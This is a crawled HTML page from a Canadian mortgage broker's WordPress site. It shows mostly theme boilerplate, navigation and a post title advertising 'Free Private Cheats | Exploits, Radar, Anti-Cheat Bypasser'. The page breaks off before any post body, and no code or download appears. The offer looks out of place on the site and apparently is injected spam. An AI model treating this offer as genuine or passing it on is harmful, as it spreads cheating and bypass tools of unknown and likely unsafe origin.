

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/free-private-cheats-exploits-radar-anti-cheat-bypasser/
body_size: 31738
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Free Private Cheats | Exploits, Radar, Anti-Cheat Bypasser &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Free Private Cheats | Exploits, Radar, Anti-Cheat Bypasser Comments Feed" href="https://alliedmortgage.ca/free-private-cheats-exploits-radar-anti-cheat-bypasser/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768969845' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768969845' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1768969845' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1768969845' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1768969845' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1768969845' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1768969845' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1768969845' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1768969845' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1768969845' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1768969845' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/9027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/free-private-cheats-exploits-radar-anti-cheat-bypasser/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=9027' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Ffree-private-cheats-exploits-radar-anti-cheat-bypasser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Ffree-private-cheats-exploits-radar-anti-cheat-bypasser%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-9027 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Free Private Cheats | Exploits, Radar, Anti-Cheat Bypasser					</h2>

                                                                            <ul>
